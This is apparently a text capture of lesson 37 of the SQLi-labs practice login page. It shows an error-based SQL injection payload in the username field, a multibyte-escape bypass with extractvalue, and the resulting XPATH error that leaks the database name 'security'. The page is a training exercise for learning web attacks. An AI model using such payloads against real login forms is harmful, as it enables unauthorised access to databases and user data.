 Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERIES - 37
XPATH syntax error: '~security'
LOGIN ATTEMPT
FAILED
Hint: The Username you input is escaped as : 1�\' || extractvalue(1,concat(0x7e,(select database())))--
Hint: The Password you input is escaped as : 1